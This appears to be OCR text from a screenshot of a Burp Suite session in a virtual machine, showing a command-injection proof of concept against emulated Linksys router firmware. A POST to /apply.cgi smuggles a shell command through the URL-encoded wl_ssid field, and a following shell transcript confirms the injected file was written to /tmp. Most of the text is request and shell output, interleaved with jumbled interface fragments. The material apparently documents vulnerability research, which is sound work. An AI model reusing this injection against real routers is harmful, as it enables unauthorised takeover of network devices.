 ubuntu22 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 ubuntu22
Activities Terminal 6月 4 10:43
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.4.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: http://192.168.1.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /apply.cgi;session_id=8a9a3b286a5490d32d9dda124b29866e HTTP/1.1
2 Host: 192.168.1.1
3 Content-Length: 134
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.1.1
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://192.168.1.1/SingleForward.asp;session_id=8a9a3b286a5490d32d9dda124b29866e
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 need_reboot=1&commit=1&need_action=1&nvset_cgi=1&StartEPI=1&wl_ssid=
%3Becho%20%22hacker_payload_ssid%22%20%3E%20%2Ftmp%2Fc10uds%3B%23s
sudo ./run.sh -d linksys
/ # ks
/firmadyne/sh: ks: not found
/ # ls
bin etc_ro lost+found root sys var
dev firmadyne mnt run tmp www
etc lib proc sbin usr
/ # ls /tmp
action hosts udhcpc wm-httpd
bcmupnp.pid ldhclnt udhcpd-br0.conf wps_monitor.pid
cron.d resolv.conf udhcpd.leases
dhcp_begin_ip samba var
/ # ls /tmp
action dhcp_begin_ip samba var
bcmupnp.pid hosts udhcpc wm-httpd
c10uds ldhclnt udhcpd-br0.conf wps_monitor.pid
cron.d resolv.conf udhcpd.leases
/ # cat c10uds
cat: c10uds: No such file or directory
/ # cat /tmp/c10uds
hacker_payload
/ # cat /tmp/c10uds
hacker_payload_ssid
/ #
27 <SCRIPT language=JavaScript>
28 function init_form_session_key(F, cgi_action)
29 {
30 if (close_session == "1")
31 {
32 F.action = cgi_action;
33 }
34 else
35 {
36 F.action = cgi_action + ";session_id=" + session_key;
37 }
38 }
39
40 function do_open(ASP,name, param)
41 {
42 if (close_session != "1")
43 {
2
arameters 0
rameters 6
0
12
rs 7
Inspector
Notes
Custom actions
Search 0 highlights
Search 0 highlights
Done 5,548 bytes | 1,389 millis
Event log All issues Memory: 142.8MB Disabled
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
中 拼 10:43
2025/6/4